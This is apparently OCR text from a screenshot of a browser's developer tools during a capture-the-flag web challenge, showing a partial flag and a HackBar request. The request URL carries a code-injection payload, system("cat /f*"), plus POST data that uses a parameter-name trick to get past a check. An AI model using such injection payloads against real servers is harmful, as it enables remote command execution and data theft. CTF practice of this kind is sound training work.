 Well, I know the year is 2024
Get the flag now!
SYC{ea1e173d-e5
GEEK 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 7 个匹配项 到达页尾，从页首继续
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS Other
Load URL
http://80-a5620405-394c-4b3c-ba46-9da7a1f9d28e.challenge.ctfplus.cn/?year=9e9&purpose=rce&code=system("cat /f*");
Split URL
Execute
Post data Referer User Agent Cookies Clear All
start=start now&_[2024.geekchallenge.ctf=10932435112